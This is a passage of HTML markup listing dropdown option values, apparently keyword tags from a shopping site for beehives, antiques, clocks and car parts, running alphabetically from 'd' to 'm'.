value="davena">d'avena</option><option value="dadan">dadan</option><option value="dadant">dadant</option><option value="daddy">daddy</option><option value="daily">daily</option><option value="damage">damage</option><option value="damaged">damaged</option><option value="damascus">damascus</option><option value="dana">dana</option><option value="dancer">dancer</option><option value="dangerous">dangerous</option><option value="dangle">dangle</option><option value="daniels">daniels</option><option value="danish">danish</option><option value="dankner">dankner</option><option value="dantant">dantant</option><option value="daphne">daphne</option><option value="dark">dark</option><option value="dass">dass</option><option value="daub">daub</option><option value="daughters">daughters</option><option value="dave">dave</option><option value="davenport">davenport</option><option value="davidson">davidson</option><option value="day-brass">day-brass</option><option value="ddr4">ddr4</option><option value="dead">dead</option><option value="deal">deal</option><option value="dealing">dealing</option><option value="decal">decal</option><option value="decanter">decanter</option><option value="december">december</option><option value="deck">deck</option><option value="decker">decker</option><option value="decking">decking</option><option value="deco">deco</option><option value="decor">decor</option><option value="decoration">decoration</option><option value="decorative">decorative</option><option value="dedicated">dedicated</option><option value="deep">deep</option><option value="deepbrood">deepbrood</option><option value="defeat">defeat</option><option value="defence">defence</option><option value="defender">defender</option><option value="deiter">deiter</option><option value="delete">delete</option><option value="delicia">delicia</option><option value="delicious">delicious</option><option value="delightful">delightful</option><option value="delivery">delivery</option><option value="delphite">delphite</option><option value="deluxe">deluxe</option><option value="demitasse">demitasse</option><option value="demonstration">demonstration</option><option value="dense">dense</option><option value="density">density</option><option value="department">department</option><option value="depose">depose</option><option value="depot">depot</option><option value="depression">depression</option><option value="dept">dept</option><option value="depth">depth</option><option value="derespinis">derespinis</option><option value="descrip">descrip</option><option value="description">description</option><option value="design">design</option><option value="designed">designed</option><option value="designs">designs</option><option value="desk">desk</option><option value="desoto">desoto</option><option value="destroyed">destroyed</option><option value="destroying">destroying</option><option value="details">details</option><option value="device">device</option><option value="dial">dial</option><option value="diameter">diameter</option><option value="diamond">diamond</option><option value="diamonds">diamonds</option><option value="diana">diana</option><option value="diax2">diax2</option><option value="dieter">dieter</option><option value="difference">difference</option><option value="diffuser">diffuser</option><option value="dining">dining</option><option value="dinner">dinner</option><option value="dinnertime">dinnertime</option><option value="dior">dior</option><option value="dipped">dipped</option><option value="dipper">dipper</option><option value="dirtbag">dirtbag</option><option value="disappointing">disappointing</option><option value="discontinued">discontinued</option><option value="discovered">discovered</option><option value="disease">disease</option><option value="dish">dish</option><option value="disney">disney</option><option value="dispenser">dispenser</option><option value="display">display</option><option value="displayed">displayed</option><option value="displays">displays</option><option value="dissipation">dissipation</option><option value="ditchfield">ditchfield</option><option value="diverter">diverter</option><option value="dm1a">dm1a</option><option value="dock">dock</option><option value="doctor">doctor</option><option value="documentary">documentary</option><option value="dodecahedron">dodecahedron</option><option value="dodge">dodge</option><option value="dodgered">dodgered</option><option value="dohc">dohc</option><option value="doing">doing</option><option value="doll">doll</option><option value="dollars">dollars</option><option value="dolly">dolly</option><option value="dome">dome</option><option value="domed">domed</option><option value="domestic">domestic</option><option value="done">done</option><option value="door">door</option><option value="doorknobs">doorknobs</option><option value="doors">doors</option><option value="dorset">dorset</option><option value="double">double</option><option value="dough">dough</option><option value="doulton">doulton</option><option value="dove">dove</option><option value="downfall">downfall</option><option value="download">download</option><option value="drag">drag</option><option value="dragonfli">dragonfli</option><option value="dragonfly">dragonfly</option><option value="drama">drama</option><option value="drawers">drawers</option><option value="drawing">drawing</option><option value="drawn">drawn</option><option value="dream">dream</option><option value="dreams">dreams</option><option value="dresden">dresden</option><option value="dress">dress</option><option value="dresser">dresser</option><option value="dressing">dressing</option><option value="driftwood">driftwood</option><option value="drill">drill</option><option value="drilling">drilling</option><option value="drink">drink</option><option value="drinking">drinking</option><option value="drip">drip</option><option value="drop">drop</option><option value="drop-in">drop-in</option><option value="dropping">dropping</option><option value="druggist">druggist</option><option value="drum">drum</option><option value="dual">dual</option><option value="dubois">dubois</option><option value="dung">dung</option><option value="dunhill">dunhill</option><option value="duplex">duplex</option><option value="durability">durability</option><option value="durable">durable</option><option value="duratec">duratec</option><option value="durham">durham</option><option value="dusky">dusky</option><option value="dust">dust</option><option value="dusty">dusty</option><option value="duty">duty</option><option value="duvet">duvet</option><option value="dying">dying</option><option value="dynamics">dynamics</option><option value="e5y3">e5y3</option><option value="e7m6">e7m6</option><option value="each">each</option><option value="eames">eames</option><option value="early">early</option><option value="earrings">earrings</option><option value="earth">earth</option><option value="easibee">easibee</option><option value="easiest">easiest</option><option value="easily">easily</option><option value="easy">easy</option><option value="eb242">eb242</option><option value="ebay">ebay</option><option value="ebonised">ebonised</option><option value="ebonized">ebonized</option><option value="ebony">ebony</option><option value="eckfeldt">eckfeldt</option><option value="eclipse">eclipse</option><option value="eclipseavenger">eclipseavenger</option><option value="edge">edge</option><option value="edison">edison</option><option value="edition">edition</option><option value="edmands">edmands</option><option value="education">education</option><option value="effect">effect</option><option value="effective">effective</option><option value="eggs">eggs</option><option value="eh432">eh432</option><option value="eiffel">eiffel</option><option value="eight">eight</option><option value="einfach">einfach</option><option value="ej205">ej205</option><option value="ej25">ej25</option><option value="ej255">ej255</option><option value="ej257">ej257</option><option value="elbeuf">elbeuf</option><option value="electric">electric</option><option value="electrical">electrical</option><option value="electronic">electronic</option><option value="elegant">elegant</option><option value="element">element</option><option value="elements">elements</option><option value="elevated">elevated</option><option value="elgin">elgin</option><option value="else">else</option><option value="emblem">emblem</option><option value="embossed">embossed</option><option value="embosser">embosser</option><option value="embossing">embossing</option><option value="embroidered">embroidered</option><option value="emergency">emergency</option><option value="emerges">emerges</option><option value="emma">emma</option><option value="empire">empire</option><option value="empty">empty</option><option value="enamel">enamel</option><option value="encrusted">encrusted</option><option value="ending">ending</option><option value="engine">engine</option><option value="engines">engines</option><option value="england">england</option><option value="english">english</option><option value="engraved">engraved</option><option value="engraving">engraving</option><option value="enhanced">enhanced</option><option value="enhancer">enhancer</option><option value="entering">entering</option><option value="entrance">entrance</option><option value="ephemera">ephemera</option><option value="episode">episode</option><option value="epstein">epstein</option><option value="equipment">equipment</option><option value="equipments">equipments</option><option value="ergo">ergo</option><option value="erika">erika</option><option value="escapes">escapes</option><option value="escutcheons">escutcheons</option><option value="espag">espag</option><option value="essential">essential</option><option value="essex">essex</option><option value="esta">esta</option><option value="establish">establish</option><option value="establishment">establishment</option><option value="etched">etched</option><option value="ethiopia">ethiopia</option><option value="europe">europe</option><option value="european">european</option><option value="eurorack">eurorack</option><option value="euthanizing">euthanizing</option><option value="evaluating">evaluating</option><option value="evaporator">evaporator</option><option value="even">even</option><option value="evening">evening</option><option value="ever">ever</option><option value="every">every</option><option value="evolution">evolution</option><option value="evolved">evolved</option><option value="exact">exact</option><option value="excellent">excellent</option><option value="exceptional">exceptional</option><option value="excluder">excluder</option><option value="excluders">excluders</option><option value="exhibition">exhibition</option><option value="expand">expand</option><option value="expanding">expanding</option><option value="expansion">expansion</option><option value="expected">expected</option><option value="expecting">expecting</option><option value="experience">experience</option><option value="explained">explained</option><option value="exploring">exploring</option><option value="exquisite">exquisite</option><option value="exractor">exractor</option><option value="extended">extended</option><option value="extension">extension</option><option value="external">external</option><option value="extra">extra</option><option value="extract">extract</option><option value="extracting">extracting</option><option value="extraction">extraction</option><option value="extractor">extractor</option><option value="extras">extras</option><option value="extreme">extreme</option><option value="eyes">eyes</option><option value="eyewitness">eyewitness</option><option value="f150">f150</option><option value="fabric">fabric</option><option value="face">face</option><option value="facets">facets</option><option value="facsimile">facsimile</option><option value="factory">factory</option><option value="facts">facts</option><option value="faget">faget</option><option value="fail">fail</option><option value="fails">fails</option><option value="fairy">fairy</option><option value="faiz">faiz</option><option value="fake">fake</option><option value="falcon">falcon</option><option value="fall">fall</option><option value="fallout">fallout</option><option value="fallow">fallow</option><option value="families">families</option><option value="family">family</option><option value="fancy">fancy</option><option value="fans">fans</option><option value="fantastic">fantastic</option><option value="fantasy">fantasy</option><option value="farm">farm</option><option value="farmhouse">farmhouse</option><option value="farming">farming</option><option value="farms">farms</option><option value="farrow">farrow</option><option value="fashion">fashion</option><option value="fast">fast</option><option value="fastener">fastener</option><option value="fastest">fastest</option><option value="fatbeeman">fatbeeman</option><option value="favors">favors</option><option value="feather">feather</option><option value="feathering">feathering</option><option value="feathers">feathers</option><option value="feature">feature</option><option value="features">features</option><option value="featuring">featuring</option><option value="feed">feed</option><option value="feeder">feeder</option><option value="feeders">feeders</option><option value="feeding">feeding</option><option value="feet">feet</option><option value="fellow">fellow</option><option value="fellows">fellows</option><option value="felt">felt</option><option value="female">female</option><option value="fender">fender</option><option value="fennell">fennell</option><option value="fenton">fenton</option><option value="feral">feral</option><option value="ferrea">ferrea</option><option value="festival">festival</option><option value="fiber">fiber</option><option value="fiberglass">fiberglass</option><option value="fifties-style">fifties-style</option><option value="fight">fight</option><option value="fights">fights</option><option value="figural">figural</option><option value="figures">figures</option><option value="figurine">figurine</option><option value="filament">filament</option><option value="filcoolator">filcoolator</option><option value="filler">filler</option><option value="filter">filter</option><option value="find">find</option><option value="finding">finding</option><option value="fine">fine</option><option value="finger">finger</option><option value="finial">finial</option><option value="finials">finials</option><option value="finish">finish</option><option value="fire">fire</option><option value="fired">fired</option><option value="firing">firing</option><option value="firming">firming</option><option value="firs">firs</option><option value="first">first</option><option value="fish">fish</option><option value="fishing">fishing</option><option value="fishnet">fishnet</option><option value="fits">fits</option><option value="fitter">fitter</option><option value="fittings">fittings</option><option value="five">five</option><option value="fixed">fixed</option><option value="fixings">fixings</option><option value="fixture">fixture</option><option value="fizzy">fizzy</option><option value="flame">flame</option><option value="flasher">flasher</option><option value="flask">flask</option><option value="flat">flat</option><option value="flatback">flatback</option><option value="flathead">flathead</option><option value="flattop">flattop</option><option value="flew">flew</option><option value="flexible">flexible</option><option value="flipping">flipping</option><option value="flo-wing">flo-wing</option><option value="floor">floor</option><option value="flor">flor</option><option value="flora">flora</option><option value="floral">floral</option><option value="flos">flos</option><option value="flour">flour</option><option value="flow">flow</option><option value="flow-ing">flow-ing</option><option value="flower">flower</option><option value="flowers">flowers</option><option value="flowhive">flowhive</option><option value="flowing">flowing</option><option value="flowjing">flowjing</option><option value="flows">flows</option><option value="fluted">fluted</option><option value="flwoing">flwoing</option><option value="flycatcher">flycatcher</option><option value="flying">flying</option><option value="foam">foam</option><option value="fogger">fogger</option><option value="fold">fold</option><option value="folding">folding</option><option value="folk">folk</option><option value="folly">folly</option><option value="font">font</option><option value="food">food</option><option value="food-grade">food-grade</option><option value="foodgrade">foodgrade</option><option value="foodies">foodies</option><option value="foot">foot</option><option value="footage">footage</option><option value="football">football</option><option value="footed">footed</option><option value="force">force</option><option value="ford">ford</option><option value="forest">forest</option><option value="forestville">forestville</option><option value="forget">forget</option><option value="fork">fork</option><option value="forkframe">forkframe</option><option value="form">form</option><option value="formic">formic</option><option value="fort">fort</option><option value="fortescue">fortescue</option><option value="found">found</option><option value="foundation">foundation</option><option value="foundations">foundations</option><option value="foundry">foundry</option><option value="fountain">fountain</option><option value="four">four</option><option value="foyer">foyer</option><option value="fragonard">fragonard</option><option value="frame">frame</option><option value="frame7">frame7</option><option value="framed">framed</option><option value="framefoundation">framefoundation</option><option value="frames">frames</option><option value="frames1">frames1</option><option value="frames30">frames30</option><option value="framesbeekeeping">framesbeekeeping</option><option value="framesdouble">framesdouble</option><option value="framesunique">framesunique</option><option value="frameswooden">frameswooden</option><option value="framework">framework</option><option value="france">france</option><option value="frank">frank</option><option value="frankart">frankart</option><option value="fraternal">fraternal</option><option value="free">free</option><option value="freeschool">freeschool</option><option value="freeway">freeway</option><option value="french">french</option><option value="frequency">frequency</option><option value="fresh">fresh</option><option value="friday">friday</option><option value="fridge">fridge</option><option value="friedrich">friedrich</option><option value="friend">friend</option><option value="friendly">friendly</option><option value="friends">friends</option><option value="frill">frill</option><option value="fritze">fritze</option><option value="frogs">frogs</option><option value="front">front</option><option value="frosted">frosted</option><option value="fruit">fruit</option><option value="fruitburst">fruitburst</option><option value="fuji">fuji</option><option value="full">full</option><option value="fulldepth">fulldepth</option><option value="fullset">fullset</option><option value="fully">fully</option><option value="fumee">fumee</option><option value="function">function</option><option value="funky">funky</option><option value="furniture">furniture</option><option value="fusee">fusee</option><option value="futura">futura</option><option value="future">future</option><option value="g54b">g54b</option><option value="gable">gable</option><option value="gabled">gabled</option><option value="gabriel">gabriel</option><option value="galena">galena</option><option value="gallery">gallery</option><option value="gallon">gallon</option><option value="galvanised">galvanised</option><option value="game">game</option><option value="gameplay">gameplay</option><option value="gaming">gaming</option><option value="garavani">garavani</option><option value="garbage">garbage</option><option value="garde">garde</option><option value="garden">garden</option><option value="gardeners">gardeners</option><option value="gardening">gardening</option><option value="gasket">gasket</option><option value="gaskets">gaskets</option><option value="gate">gate</option><option value="gave">gave</option><option value="gayday">gayday</option><option value="geateful">geateful</option><option value="general">general</option><option value="generation">generation</option><option value="genial">genial</option><option value="genom">genom</option><option value="genuine">genuine</option><option value="geographic">geographic</option><option value="george">george</option><option value="georgian">georgian</option><option value="georgianvictorian">georgianvictorian</option><option value="gerard">gerard</option><option value="german">german</option><option value="germany">germany</option><option value="gets">gets</option><option value="getting">getting</option><option value="ghana">ghana</option><option value="giant">giant</option><option value="gift">gift</option><option value="gilbert">gilbert</option><option value="gilded">gilded</option><option value="gilding">gilding</option><option value="gilt">gilt</option><option value="giltcobalt">giltcobalt</option><option value="gimmick">gimmick</option><option value="gimp">gimp</option><option value="ginger">ginger</option><option value="gingerbread">gingerbread</option><option value="girandole">girandole</option><option value="girl">girl</option><option value="gives">gives</option><option value="gl-e2-tk1">gl-e2-tk1</option><option value="glamorous">glamorous</option><option value="glasform">glasform</option><option value="glass">glass</option><option value="glassworks">glassworks</option><option value="glaze">glaze</option><option value="glazed">glazed</option><option value="gle4stack">gle4stack</option><option value="glitch">glitch</option><option value="globe">globe</option><option value="gloss">gloss</option><option value="gloves">gloves</option><option value="glow">glow</option><option value="glue">glue</option><option value="goad">goad</option><option value="goes">goes</option><option value="going">going</option><option value="gold">gold</option><option value="golden">golden</option><option value="goldwork">goldwork</option><option value="golf">golf</option><option value="gong">gong</option><option value="good">good</option><option value="goode">goode</option><option value="gorgeous">gorgeous</option><option value="gorham">gorham</option><option value="goss">goss</option><option value="gothic">gothic</option><option value="gown">gown</option><option value="grab">grab</option><option value="grade">grade</option><option value="grade1">grade1</option><option value="graded">graded</option><option value="grakon">grakon</option><option value="grams">grams</option><option value="grandmothers">grandmother's</option><option value="grandson">grandson</option><option value="granulation">granulation</option><option value="graphs">graphs</option><option value="grateful">grateful</option><option value="great">great</option><option value="green">green</option><option value="greenberg">greenberg</option><option value="greens">greens</option><option value="gretzky">gretzky</option><option value="grey">grey</option><option value="grills">grills</option><option value="grimwades">grimwades</option><option value="grindstone">grindstone</option><option value="grip">grip</option><option value="grippers">grippers</option><option value="grips">grips</option><option value="groceries">groceries</option><option value="grojx">grojx</option><option value="ground">ground</option><option value="grounded">grounded</option><option value="group">group</option><option value="groups">groups</option><option value="grow">grow</option><option value="growing">growing</option><option value="gs300">gs300</option><option value="guard">guard</option><option value="guards">guards</option><option value="guests">guests</option><option value="guide">guide</option><option value="guild">guild</option><option value="gullah">gullah</option><option value="gwen">gwen</option><option value="h10cm">h10cm</option><option value="h14cm">h14cm</option><option value="h33cm">h33cm</option><option value="haarmann">haarmann</option><option value="habitat">habitat</option><option value="hadn">hadn</option><option value="hainaut">hainaut</option><option value="hair">hair</option><option value="hairdo">hairdo</option><option value="hairspray">hairspray</option><option value="half">half</option><option value="hall">hall</option><option value="hallmarked">hallmarked</option><option value="hallmarks">hallmarks</option><option value="halloween">halloween</option><option value="hammer">hammer</option><option value="hammered">hammered</option><option value="hammers">hammers</option><option value="hanau">hanau</option><option value="hand">hand</option><option value="hand-painted">hand-painted</option><option value="handbag">handbag</option><option value="handblown">handblown</option><option value="handbook">handbook</option><option value="handheld">handheld</option><option value="handle">handle</option><option value="handled">handled</option><option value="handles">handles</option><option value="handmade">handmade</option><option value="handoperated">handoperated</option><option value="handpainted">handpainted</option><option value="hands">hands</option><option value="hanger">hanger</option><option value="hangers">hangers</option><option value="hangin">hangin</option><option value="hanging">hanging</option><option value="hans-agne">hans-agne</option><option value="happened">happened</option><option value="happening">happening</option><option value="happens">happens</option><option value="happy">happy</option><option value="hard">hard</option><option value="hardwood">hardwood</option><option value="harlequin">harlequin</option><option value="harley">harley</option><option value="harleydavidson">harleydavidson</option><option value="harris">harris</option><option value="harry">harry</option><option value="hartford">hartford</option><option value="harvest">harvest</option><option value="harvested">harvested</option><option value="harvesting">harvesting</option><option value="hashem">hashem</option><option value="hasn">hasn</option><option value="hatch">hatch</option><option value="hate">hate</option><option value="hated">hated</option><option value="haul">haul</option><option value="havana">havana</option><option value="haven">haven</option><option value="hawaiian">hawaiian</option><option value="hawthorne">hawthorne</option><option value="hazel">hazel</option><option value="hd-710">hd-710</option><option value="head">head</option><option value="headcover">headcover</option><option value="headed">headed</option><option value="heads">heads</option><option value="heal">heal</option><option value="healing">healing</option><option value="health">health</option><option value="healthy">healthy</option><option value="heat">heat</option><option value="heater">heater</option><option value="heating">heating</option><option value="heavy">heavy</option><option value="heavybeehive">heavy'beehive'</option><option value="heights">heights</option><option value="hella">hella</option><option value="hello">hello</option><option value="helmet">helmet</option><option value="help">help</option><option value="helping">helping</option><option value="hemi">hemi</option><option value="hemmer">hemmer</option><option value="hendryx">hendryx</option><option value="hepburn">hepburn</option><option value="here">here</option><option value="herend">herend</option><option value="heritage">heritage</option><option value="herschede">herschede</option><option value="hexagon">hexagon</option><option value="hexagonal">hexagonal</option><option value="hexhives">hexhives</option><option value="hh20dff">hh20dff</option><option value="hidden">hidden</option><option value="hide">hide</option><option value="higgins">higgins</option><option value="high">high</option><option value="highland">highland</option><option value="highway">highway</option><option value="hill">hill</option><option value="hinges">hinges</option><option value="hirado">hirado</option><option value="historical">historical</option><option value="history">history</option><option value="hive">hive</option><option value="hive-10">hive-10</option><option value="hive-8">hive-8</option><option value="hive-honey">hive-honey</option><option value="hive10">hive10</option><option value="hive10kit">hive10kit</option><option value="hive20pcs">hive20pcs</option><option value="hive8pc">hive8pc</option><option value="hivebuilt">hivebuilt</option><option value="hivebunn">hivebunn</option><option value="hiveinspection">hiveinspection</option><option value="hivenuc">hivenuc</option><option value="hives">hives</option><option value="hobby">hobby</option><option value="hobee">hobee</option><option value="hockey">hockey</option><option value="hoffman">hoffman</option><option value="hold">hold</option><option value="holder">holder</option><option value="holders">holders</option><option value="holds">holds</option><option value="hole">hole</option><option value="holebeehive">holebeehive</option><option value="holes">holes</option><option value="holiday">holiday</option><option value="holly">holly</option><option value="hollywood">hollywood</option><option value="holophane">holophane</option><option value="home">home</option><option value="homes">homes</option><option value="homestead">homestead</option><option value="homeworthy">homeworthy</option><option value="honda">honda</option><option value="honest">honest</option><option value="honey">honey</option><option value="honeys">honey's</option><option value="honey-bee">honey-bee</option><option value="honeybee">honeybee</option><option value="honeybeehive">honeybeehive</option><option value="honeybees">honeybees</option><option value="honeycomb">honeycomb</option><option value="honeycombs">honeycombs</option><option value="honeyflow">honeyflow</option><option value="honeypot">honeypot</option><option value="honigbienen">honigbienen</option><option value="honls">honls</option><option value="honors">honors</option><option value="honour">honour</option><option value="hookah">hookah</option><option value="hoover">hoover</option><option value="hope">hope</option><option value="horizontal">horizontal</option><option value="hornet">hornet</option><option value="hornets">hornets</option><option value="horny">horny</option><option value="horse">horse</option><option value="horticulture">horticulture</option><option value="hotel">hotel</option><option value="hotrod">hotrod</option><option value="hours">hours</option><option value="house">house</option><option value="house7pc">house7pc</option><option value="househive">househive</option><option value="household">household</option><option value="houser">houser</option><option value="houses">houses</option><option value="housing">housing</option><option value="howards">howards</option><option value="https">https</option><option value="huge">huge</option><option value="human">human</option><option value="humane">humane</option><option value="humid">humid</option><option value="humming">humming</option><option value="hundreds">hundreds</option><option value="hunting">hunting</option><option value="hurt">hurt</option><option value="husbandry">husbandry</option><option value="hybrid">hybrid</option><option value="hyde">hyde</option><option value="hydsolid">hydsolid</option><option value="hygenic">hygenic</option><option value="ideal">ideal</option><option value="ijver">ijver</option><option value="illustrated">illustrated</option><option value="imitation">imitation</option><option value="imkers">imkers</option><option value="immediately">immediately</option><option value="important">important</option><option value="impossibly">impossibly</option><option value="impressionist">impressionist</option><option value="impressions">impressions</option><option value="impreza">impreza</option><option value="improve">improve</option><option value="improving">improving</option><option value="inch">inch</option><option value="inches">inches</option><option value="inchs">inchs</option><option value="incl">incl</option><option value="include">include</option><option value="included">included</option><option value="includes">includes</option><option value="including">including</option><option value="income">income</option><option value="incomplete">incomplete</option><option value="incredible">incredible</option><option value="incubator">incubator</option><option value="indianapolis">indianapolis</option><option value="indicator">indicator</option><option value="individual">individual</option><option value="indoor">indoor</option><option value="induction">induction</option><option value="industry">industry</option><option value="inexpensive">inexpensive</option><option value="infantiles">infantiles</option><option value="info">info</option><option value="information">information</option><option value="ingraham-beehive-clock-ca">ingraham-beehive-clock-ca</option><option value="inkwell">inkwell</option><option value="inlaid">inlaid</option><option value="inlay">inlay</option><option value="inner">inner</option><option value="innovative">innovative</option><option value="inro">inro</option><option value="insane">insane</option><option value="insect">insect</option><option value="insert">insert</option><option value="inspect">inspect</option><option value="inspected">inspected</option><option value="inspecting">inspecting</option><option value="inspection">inspection</option><option value="inspections">inspections</option><option value="inspired">inspired</option><option value="install">install</option><option value="installable">installable</option><option value="installation">installation</option><option value="installed">installed</option><option value="installing">installing</option><option value="instantly">instantly</option><option value="instruments">instruments</option><option value="insulated">insulated</option><option value="insulation">insulation</option><option value="insulator">insulator</option><option value="intaglio">intaglio</option><option value="interactive">interactive</option><option value="interceptor">interceptor</option><option value="interchangeable">interchangeable</option><option value="interesting">interesting</option><option value="interiors">interiors</option><option value="internal">internal</option><option value="internals">internals</option><option value="international">international</option><option value="introduce">introduce</option><option value="introducing">introducing</option><option value="inverted">inverted</option><option value="invite">invite</option><option value="ioof">ioof</option><option value="ireland">ireland</option><option value="iridescent">iridescent</option><option value="irish">irish</option><option value="iron">iron</option><option value="is300">is300</option><option value="islamic">islamic</option><option value="island">island</option><option value="isolated">isolated</option><option value="issue">issue</option><option value="issuer">issuer</option><option value="issues">issues</option><option value="italian">italian</option><option value="italy">italy</option><option value="item">item</option><option value="ives">ives</option><option value="ivory">ivory</option><option value="iyak">iyak</option><option value="j1u4">j1u4</option><option value="j4728">j4728</option><option value="j7783">j7783</option><option value="j7784">j7784</option><option value="j9100">j9100</option><option value="j9102">j9102</option><option value="jacek">jacek</option><option value="jack">jack</option><option value="jacket">jacket</option><option value="jade-ite">jade-ite</option><option value="jadeite">jadeite</option><option value="jadite">jadite</option><option value="jakobsson">jakobsson</option><option value="james">james</option><option value="japan">japan</option><option value="japanese">japanese</option><option value="jardiniere">jardiniere</option><option value="jasper">jasper</option><option value="jasperware">jasperware</option><option value="java">java</option><option value="jayger">jayger</option><option value="jeanette">jeanette</option><option value="jeannette">jeannette</option><option value="jeep">jeep</option><option value="jerome">jerome</option><option value="jersey">jersey</option><option value="jeweled">jeweled</option><option value="jewelled">jewelled</option><option value="jewelry">jewelry</option><option value="joan">joan</option><option value="joel">joel</option><option value="joerogan">joerogan</option><option value="john">john</option><option value="joiner">joiner</option><option value="joint">joint</option><option value="joints">joints</option><option value="jordans">jordan's</option><option value="joshard">joshard</option><option value="journ">journ</option><option value="juicy">juicy</option><option value="july">july</option><option value="jumbl">jumbl</option><option value="jumbo">jumbo</option><option value="june">june</option><option value="junghans">junghans</option><option value="jungle">jungle</option><option value="just">just</option><option value="k11442">k11442</option><option value="k12687">k12687</option><option value="k20a">k20a</option><option value="k20a2">k20a2</option><option value="k20z">k20z</option><option value="k20z1">k20z1</option><option value="k20z3">k20z3</option><option value="k24a4">k24a4</option><option value="k5m7">k5m7</option><option value="k9k6">k9k6</option><option value="kamenstein">kamenstein</option><option value="kangxi">kangxi</option><option value="kass">kass</option><option value="kate">kate</option><option value="katherines">katherine's</option><option value="kauffmann">kauffmann</option><option value="kaufmann">kaufmann</option><option value="keep">keep</option><option value="keeper">keeper</option><option value="keepers">keeper's</option><option value="keeping">keeping</option><option value="keeps">keeps</option><option value="kelford">kelford</option><option value="kennard">kennard</option><option value="kenner">kenner</option><option value="kenneth">kenneth</option><option value="kenya">kenya</option><option value="keping">keping</option><option value="keren">keren</option><option value="kerosene">kerosene</option><option value="kettle">kettle</option><option value="keumboo">keumboo</option><option value="keys">keys</option><option value="khaqan">khaqan</option><option value="kibblewhite">kibblewhite</option><option value="kids">kids</option><option value="kienzle">kienzle</option><option value="kiggly">kiggly</option><option value="kill">kill</option><option value="killed">killed</option><option value="killing">killing</option><option value="kiln">kiln</option><option value="kind">kind</option><option value="king">king</option><option value="kingdom">kingdom</option><option value="kings">kings</option><option value="kirke">kirke</option><option value="kirks">kirks</option><option value="kit">kit-</option><option value="kit7pcs">kit7pcs</option><option value="kit7xupgraded">kit7xupgraded</option><option value="kitauto">kitauto</option><option value="kitchen">kitchen</option><option value="kitchenaid">kitchenaid</option><option value="kits">kits</option><option value="knee">knee</option><option value="kneeds">kneeds</option><option value="knight">knight</option><option value="knive">knive</option><option value="knob">knob</option><option value="knobs">knobs</option><option value="knocker">knocker</option><option value="knot">knot</option><option value="know">know</option><option value="knuckle">knuckle</option><option value="knucklehead">knucklehead</option><option value="knuckleheadbobberflatheadharley">knuckleheadbobberflatheadharley</option><option value="kool">kool</option><option value="kool-aid">kool-aid</option><option value="kopal">kopal</option><option value="korean">korean</option><option value="korschgen">korschgen</option><option value="kriesler">kriesler</option><option value="kromex">kromex</option><option value="lace">lace</option><option value="lacefront">lacefront</option><option value="lacquer">lacquer</option><option value="ladder">ladder</option><option value="ladies">ladies</option><option value="lady">lady</option><option value="lalique">lalique</option><option value="lambeth">lambeth</option><option value="lamp">lamp</option><option value="lampamber">lampamber</option><option value="lamps">lamps</option><option value="lampshade">lampshade</option><option value="lancaster">lancaster</option><option value="lancer">lancer</option><option value="lancet">lancet</option><option value="land">land</option><option value="landing">landing</option><option value="lang">lang</option><option value="langstro">langstro</option><option value="langstroth">langstroth</option><option value="langstrothuk">langstrothuk</option><option value="lansgroth">lansgroth</option><option value="lapel">lapel</option><option value="lapse">lapse</option><option value="large">large</option><option value="larva">larva</option><option value="larvae">larvae</option><option value="last">last</option><option value="latch">latch</option><option value="latched">latched</option><option value="late">late</option><option value="late1930s">late1930s</option><option value="later">later</option><option value="lauren">lauren</option><option value="laurent">laurent</option><option value="lavender">lavender</option><option value="layens">layens</option><option value="layer">layer</option><option value="layers">layers</option><option value="laying">laying</option><option value="lead">lead</option><option value="leafs">leafs</option><option value="learn">learn</option><option value="learned">learned</option><option value="learning">learning</option><option value="leather">leather</option><option value="leave">leave</option><option value="leaves">leaves</option><option value="left">left</option><option value="legacy">legacy</option><option value="legs">legs</option><option value="lemon">lemon</option><option value="lens">lens</option><option value="lense">lense</option><option value="lenses">lenses</option><option value="less">less</option><option value="lesson">lesson</option><option value="lessons">lessons</option><option value="lets">lets</option><option value="letter">letter</option><option value="level">level</option><option value="levels">levels</option><option value="lever">lever</option><option value="licia">licia</option><option value="lidded">lidded</option><option value="lids">lids</option><option value="life">life</option><option value="lift">lift</option><option value="lifter">lifter</option><option value="lifting">lifting</option><option value="lifts">lifts</option><option value="light">light</option><option value="lighter">lighter</option><option value="lighting">lighting</option><option value="lightlampfixture">lightlampfixture</option><option value="lights">lights</option><option value="lightshade">lightshade</option><option value="lightshades">lightshades</option><option value="lightweight">lightweight</option><option value="lily">lily</option><option value="limb">limb</option><option value="lime">lime</option><option value="limited">limited</option><option value="limoges">limoges</option><option value="liner">liner</option><option value="lines">lines</option><option value="link">link</option><option value="lions">lions</option><option value="liquid">liquid</option><option value="listen">listen</option><option value="lithograph">lithograph</option><option value="litre">litre</option><option value="little">little</option><option value="live">live</option><option value="livestock">livestock</option><option value="livet">livet</option><option value="living">living</option><option value="llet">llet</option><option value="llewellyn">llewellyn</option><option value="loaded">loaded</option><option value="locate">locate</option><option value="locating">locating</option><option value="location">location</option><option value="locations">locations</option><option value="locators">locators</option><option value="lock">lock</option><option value="locks">locks</option><option value="lodge">lodge</option><option value="logo">logo</option><option value="london">london</option><option value="long">long</option><option value="longaberger">longaberger</option><option value="longer">longer</option><option value="look">look</option><option value="lookah">lookah</option><option value="lorentz">lorentz</option><option value="lorna">lorna</option><option value="loss">loss</option><option value="lost">lost</option><option value="lots">lots</option><option value="louise">louise</option><option value="love">love</option><option value="loved">loved</option><option value="lovely">lovely</option><option value="lovers">lovers</option><option value="low-e">low-e</option><option value="ls1-ls6">ls1-ls6</option><option value="ls1ls2">ls1ls2</option><option value="ls1ls2ls6">ls1ls2ls6</option><option value="lubel">lubel</option><option value="lucia">lucia</option><option value="lucite">lucite</option><option value="lump">lump</option><option value="lumps">lumps</option><option value="lunati">lunati</option><option value="lustre">lustre</option><option value="lynton">lynton</option><option value="lyson">lyson</option><option value="m-bat-beehive-jesuit-bolland-galle-1640">m-bat-beehive-jesuit-bolland-galle-1640</option><option value="machine">machine</option><option value="mackenzie">mackenzie</option><option value="mackintosh">mackintosh</option><option value="maddie">maddie</option><option value="made">made</option><option value="magazine">magazine</option><option value="magic">magic</option><option value="magical">magical</option><option value="mahogany">mahogany</option><option value="mail">mail</option><option value="mailbox">mailbox</option><option value="maine">maine</option><option value="mains">mains</option><option value="mainsprings">mainsprings</option><option value="maintenance">maintenance</option><option value="maisemore">maisemore</option><option value="maitland">maitland</option><option value="majolica">majolica</option><option value="majority">majority</option><option value="make">make</option><option value="maker">maker</option><option value="making">making</option><option value="manage">manage</option><option value="management">management</option><option value="managing">managing</option><option value="manley">manley</option><option value="mantel">mantel</option><option value="mantle">mantle</option><option value="manual">manual</option><option value="manualelectrical">manualelectrical</option><option 